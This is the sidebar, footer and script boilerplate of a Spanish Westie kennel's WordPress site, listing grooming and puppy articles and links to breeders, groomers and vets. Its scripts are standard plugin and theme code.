					<a href="https://www.dldz.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.dldz.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.dldz.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.dldz.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dldz.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.dldz.es/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.dldz.es/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.dldz.es/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dldz.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.dldz.es\/wp-admin\/admin-ajax.php","nonce":"9f26fdcbe1","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.dldz.es\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/www.dldz.es\/wp-admin\/admin-ajax.php","ajax_nonce":"5dfcc63628","ajax_nonce_editor":"7967fbf8c2","use_ajax_views_counter":"1","post_id":"617","views":"465","site_url":"https:\/\/www.dldz.es","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dldz.es/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
